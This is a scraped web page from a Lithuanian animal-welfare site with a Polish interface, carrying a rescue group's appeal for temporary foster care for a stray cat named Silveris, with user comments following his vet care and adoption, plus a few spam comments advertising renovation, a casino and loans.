

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gyvunugloba.lt/pl/help/news.57037
body_size: 39491
content:
<!--/home/gyvunugloba/public_html/system/module/../../data/news/57037/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57037/small_foto2--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57037/small_foto3--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57037/small_foto4--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57037/small_foto5--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57037/small_foto6--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57037/small_foto7--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57037/small_foto8--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57037/small_foto9--><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>W trosce o zwierzęta | (RADO)Silveris skubiai ieško globos</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://www.gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://www.gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="      Ką tik rūsy priglaudėm nuostabų didelį pilką rainį. Jis pastebėtas jau senokai vieni&amp;scaron;as ir be namų. Katukas dienas leido viename i&amp;scaron; Skaidi&amp;scaron;kių  kiemų.          Mes nebeturime vietos dar vienam naujam varguoliukui, todėl rūsys tampa  pirmos pagalbos stotele. Bet tokia globa gali trukti dieną-dvi, todėl kreipiamės dėl LAIKINOS GLOBOS JŪSŲ NAMUOSE iki padovanojimo. Mes pilnai aprūpinsime visom reikalingom priemonėm.          Labai labai laukiam Jūsų žinutės ar skambučio 867434943          V&amp;scaron;Į ''&amp;Scaron;lapia nosytė''      Įm.kodas: 303433383      Banko sąskaita paramai gyvūnams:      AB &amp;quot;Swedbank&amp;quot;, bankas      LT437300010141236714      Paypal: slapianosyte@gmail.com         " >
			<meta name="keywords" content="Pies, kot, zwierzęta, przyjęcia, schroniskach dla zwierząt, psa schronisko, kota schronisko    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="pl,lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://www.gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="/lt/help/news.57037">LT</a> | <a href="/en/help/news.57037">EN</a> | <a href="/ru/help/news.57037">RU</a> | <a href="/lv/help/news.57037">LV</a> | <b>PL</b> | <a href="/ee/help/news.57037">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Litwa</b></span> | <a class="small_light" href="http://www.animalcare.lv/pl/help/news.57037" title="" >Łotwa</a> | <a class="small_light" href="http://www.animalcare.ee/pl/help/news.57037" title="" >Estonia</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="pl"><img src="system/template/html/page.html/files/header/header-pl" alt="Title page" align="right" /></a> 

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/pl/admin-login/news.57037" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/pl/help/news.57037" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="Imię użytkownika " name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="zaloguj się" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/pl/registration" >zarejestruj się</A> |
						<A title="lost password" class="small" href="/pl/lost_password">nie pamiętam hasła</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/adoption">Do adopcji</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/missing">Zaginione</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/found">Znaleziono</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/sale">Sprzedam</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/wanted">Zaadoptuję</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/fates">Los</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/help">Nowina</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/pl/stray">T-N-R</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="pl/help/new.f" >Dodać</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" cellspacing="1" width="100%">
		    	<tr>   	
		    		<td valign="top" width="100%" style="padding-right: 10px;">
		    			<table width="100%" valign="top">
		    				<tr>
		    					<td>
					    			<h3>
										(RADO)Silveris skubiai ieško globos
							    	</h3>
							    </td><td width="1%" align="right">
										<script src="http://connect.facebook.net/lt_LT/all.js#xfbml=1"></script>
										<fb:like href="" layout="button_count" show_faces="false" width="0" action="recommend" font=""></fb:like>
								    </td></tr>
			    		</table>
			    	</td>
				</tr>
		    	<tr>   	
					<td valign="top" width="100%" style="padding-right: 10px;"><table cellspacing="3" align="left" style="margin-right: 4px; margin-bottom: 4px;"><tr><td>
							
					    			<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								
					    				<a rel="lightbox[photos]"  href="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPzMgMf8_800x800.png" title="[Pav. 1]">
									   		<img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPzMgMf8_150x150.png" alt="" >
									   	</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
							
						</td></tr></table><table cellpadding="3" align="right"><tr><td>
							
						</td></tr></table><span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql rrkovp55 a8c37x1j keod5gw0 nxhoafnm aigsh9s9 d3f4x2em fe6kdd0r mau55g9w c8b282yb iv3no6db jq4qci2q a3bd9o3v knj5qynh oo9gr5id hzawbc8m">
<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto" style="text-align: start">
Ką tik rūsy priglaudėm nuostabų didelį pilką rainį. Jis pastebėtas jau senokai vieni&scaron;as ir be namų. Katukas dienas leido viename i&scaron; Skaidi&scaron;kių  kiemų.
</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto" style="text-align: start">
Mes nebeturime vietos dar vienam naujam varguoliukui, todėl rūsys tampa  pirmos pagalbos stotele. Bet tokia globa gali trukti dieną-dvi, todėl kreipiamės dėl LAIKINOS GLOBOS JŪSŲ NAMUOSE iki padovanojimo. Mes pilnai aprūpinsime visom reikalingom priemonėm.
</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto" style="text-align: start">
Labai labai laukiam Jūsų žinutės ar skambučio 867434943<span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"></span><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"></span><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"></span>
</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto" style="text-align: start">
V&scaron;Į ''&Scaron;lapia nosytė''
</div>
<div dir="auto" style="text-align: start">
Įm.kodas: 303433383
</div>
<div dir="auto" style="text-align: start">
Banko sąskaita paramai gyvūnams:
</div>
<div dir="auto" style="text-align: start">
AB &quot;Swedbank&quot;, bankas
</div>
<div dir="auto" style="text-align: start">
LT437300010141236714
</div>
<div dir="auto" style="text-align: start">
Paypal: slapianosyte@gmail.com
</div>
</div>
</span>
						<table>			
							<tr> 
								<td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<object width="425" height="344"><param name="movie" value="https://www.youtube.com/v/J4OTfNIZrX0&feature/youtu.be&hl&hl=en&fs=1&rel=0"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="https://www.youtube.com/v/J4OTfNIZrX0&feature/youtu.be&hl&hl=en&fs=1&rel=0" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="425" height="344"></embed></object>
							</div></div></div></div>
						</td>
					</tr>
				</table></td>
							</tr>
						</table>		
					</td>
				</tr><tr>
	    				<td valign="top" width="100%" style="padding-right: 10px;">
							<table border="0" cellspacing="3" align="left" style="margin-right: 4px; margin-bottom: 4px;">
								<tr><td>
	    						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								
									<a rel="lightbox[photos]"  href="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5DNg8rIz8zI_800x800.png" class="img" title="[Pav. 2]">
										<img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5DNg8rIz8zI_150x150.png" alt="">
									</a>
								
							</div></div></div></div>
						</td>
					</tr>
				</table>		    	
							</td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td></td>
								</tr>
							</table>
						</td>
					</tr>
					<tr>												
						<td><table width="100%">
								<tr>
									<td valign="bottom"><script type="text/javascript">function hideShow(id) {
			 var container = document.getElementById(id);
			 if (container.style.display == 'block') {
			   container.style.display = 'none';
			 } else {
			   container.style.display = 'block';
			 }
			}</script><div class="noprint"><a style="text-decoration: underline;" class="light" href="#" onclick="hideShow('someContainer'); return false;">Dzielić z przyjaciółmi</a></div><div id="someContainer" style="display: none; padding-top: 4px;"><table><tr><td>            
	        <!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_myspace"></a>
			<a class="addthis_button_twitter"></a>
			<a class="addthis_button_gmail"></a>
			<a class="addthis_button_yahoomail"></a>
			<a class="addthis_button_googletranslate"></a>
			<a class="addthis_button_print"></a>
			</td>
			<td>
			<a class="addthis_button_favorites"></a>
			</td>
			<td>
			<script type="text/javascript">function FrypeSay( title, url, titlePrefix ){
			window.open(
			'http://www.frype.lt/say/ext/add.php?title=' + encodeURIComponent( title ) +
			'&link=' + encodeURIComponent( url ) +
			( titlePrefix ? '&titlePrefix=' + encodeURIComponent( titlePrefix ) : '' ),
			'',
			'location=1,status=1,scrollbars=0,resizable=0,width=530,height=400'
			);
			return false;
			}
			</script><a href="#" onclick="FrypeSay('(RADO)Silveris skubiai ieško globos', 'http://www.gyvunugloba.lt/pl/help/news.57037', 'W trosce o zwierzęta');return false;"><img src="data/icons/frype-14x14.png" alt="" ></a>
			</td>
			<td>
			<a href="http://www.addthis.com/bookmark.php?v=250&amp;pub=xa-4ae443772f2d27dc" class="addthis_button_expanded"></a>
			</td>
			<td>
			</div>
			<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pub=xa-4ae443772f2d27dc"></script>
			<!-- AddThis Button END -->

			</td></tr></table>
			  
	        </div></td>	
									<td align="right">	
										<div align="right" class="newsDate">														
											
												
											
											
										</div>
										<div align="right" class="light">
											<br>Zamieszczone: 2021-01-11
											
											<br>Numer ogłoszenia: 57037
											<br>Liczba odsłon ogłoszenia: 17193
											
										</div>
									</td>
								</tr>
							</table>
						</td>
					</tr>	
			</table>		
			<HR><a href="JavaScript: history.back(1);">&laquo; z powrotem</a>
			<br><h1>Komentarze</h1><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="pl/anketa/user.7070687" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Waddenis</b></a><span class="small_light">
			 
			 
			 (2024-05-07)
			   
		</span></td></tr></table> Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu remontą. Mane rekomendavo kolega [url=<a href="https://www.patikimastatyba.lt/]Buto" target="_blank">https://www.patikimastatyba.lt/]Buto</a> remontas[/url]. Aptarėme visas remonto detales ir kitą dieną jie pradėjo dirbti. Stebėjau jų darbus ir jie puikūs savo srities profesionalai! Beje, jie suteikia garantiją! <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="pl/anketa/user.7070687" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Waddenis</b></a><span class="small_light">
			 
			 
			 (2024-05-07)
			   
		</span></td></tr></table> Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu remontą. Mane rekomendavo kolega <a href="<a href="https://www.patikimastatyba.lt/">Buto" target="_blank">https://www.patikimastatyba.lt/">Buto</a> remontas</a>. Aptarėme visas remonto detales ir kitą dieną jie pradėjo dirbti. Stebėjau jų darbus ir jie puikūs savo srities profesionalai! Beje, jie suteikia garantiją! <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="pl/anketa/user.7070683" title="Lankytojo anketa/Rašyti privačią žinutę"><b>KaylyTittensor</b></a><span class="small_light">
			 
			 
			 (2024-04-14)
			   
		</span></td></tr></table> Legal casinos offer a safe and regulated gaming experience. <a href="https://www.lietuvosonlinekazino.com/losimo-automatai/gates-of-olympus" target="_blank">https://www.lietuvosonlinekazino.com/losimo-automatai/gates-of-olympus</a> encourages players to start playing Gates of Olympus now, immersing themselves in the thrilling world of ancient Greek mythology with captivating gameplay. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="pl/anketa/user.7000349" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Polio-mama</b></a><span class="small_light">
			 
			 
			 (2021-05-05)
			   
		</span></td></tr></table><i><span class="small_light">Użytkownik usunięty komentarz</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="pl/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2021-05-05)
			   
		</span></td></tr></table> Žinau kad čia yra Silverio gerbėjų, tad nutariau pasidalinti savo džiaugsmu:) Jis atsiuntė linkėjimus iš namų, žiūrėkit antrą nuotrauką, 
sunku patikėti, kad tai yra bailus, nepasitikintis pobalkoninis valkata, kuris stipriai gaudavo į kailį nuo katinų ir žmonių. Šimtą kartų sakiau sau, užtenka, nebėgaliu daugiau, nėra jokių galimybių, pilni namai globotinių, bet kai gauni štai tokius linkėjimus, visos bėdos ir nelaimės nubraukiamos, ir tą akimirką esi laimingas.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="pl/anketa/user.7026956" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Birmanukas</b></a><span class="small_light">
			 
			 
			 (2021-02-07)
			   
		</span></td></tr></table> Koks nuostabus Silveris! ❤️Gražus, protingas, diiidelis. Ko gi dar reikia? Kaip jis man primena mano meilę Saiksą... Pačių geriausių tau namų, Sidabrinuk. ❤️ <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="pl/anketa/user.7070326" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Ernisas</b></a><span class="small_light">
			 
			 
			 (2021-01-17)
			   
		</span></td></tr></table> Toks visai dar nieko, simpatiškas, nesuvargęs. Pas mane į kiemą ateidavo toks pusiau laukinis, pusiau naminis, ne visai suvargęs, kailis biškį blizgėdavo dar, bet akys jau buvo kaip žvėries - mažytės, piktos. Ateidavo pas mane biškį prasisukt ant maisto, gaudavo ir vėl išeidavo, kaip manau, į savo kitus namus

Paskolos internetu: <a href="https://vipkreditai.lt" target="_blank">https://vipkreditai.lt</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="pl/anketa/user.7000349" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Polio-mama</b></a><span class="small_light">
			 
			 
			 (2021-01-13)
			   
		</span></td></tr></table><i><span class="small_light">Użytkownik usunięty komentarz</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="pl/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2021-01-13)
			   
		</span></td></tr></table> Polio-mama, mes su Kapitonu esame DĖKINGI Jums labai❤️❤️❤️ <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="pl/anketa/user.7000349" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Polio-mama</b></a><span class="small_light">
			 
			 
			 (2021-01-13)
			   
		</span></td></tr></table><i><span class="small_light">Użytkownik usunięty komentarz</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="pl/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2021-01-13)
			   
		</span></td></tr></table> Ir globos mes dar neturim:( <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="pl/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2021-01-13)
			   
		</span></td></tr></table> Šiandien Silveris keliavo į kliniką, bus kastruotas, paženklintas mikroschema ir nuparazitintas. Gal kas nors galėtų prisidėti prie išlaidų klinikoje? Būtume labai dėkingi. Prognozuojamos išlaidos 45 Eur už išvardintas procedūras, tikiuosi jokių sveikatos problemų neišlįs. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="pl/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2021-01-11)
			   
